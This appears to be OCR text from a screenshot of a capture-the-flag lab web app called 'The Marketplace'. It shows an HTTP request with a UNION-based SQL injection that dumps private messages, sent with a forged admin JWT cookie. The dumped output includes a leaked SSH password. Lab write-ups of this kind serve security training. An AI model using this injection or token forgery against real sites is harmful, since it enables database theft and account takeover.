 GET /admin?user=
5%20union%20select%201%2Cgroup_concat%28message_content%29%2C3%2C4%20from%20marketplace.messages
HTTP/1.1
Host: 10.10.37.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnV
lLCJpYXQiOjE2NjE2Nzc3Njd9.DhseoO9wPBs0uM5Ul064JFRvQDc10tkH05f0qgdm6as
Upgrade-Insecure-Requests: 1
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have
been generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank you for your report.
One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!,Thank you for your report. One of our admins will evaluate
whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks for using
The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.,Thank you for your report. We have reviewed the listing and found nothing that violates our rules.,Thank you for
your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get back to
you via private message. Thanks for using The Marketplace!,Thank you for your report. We have been unable to
review t
ID: 1
Is administrator: true
Delete user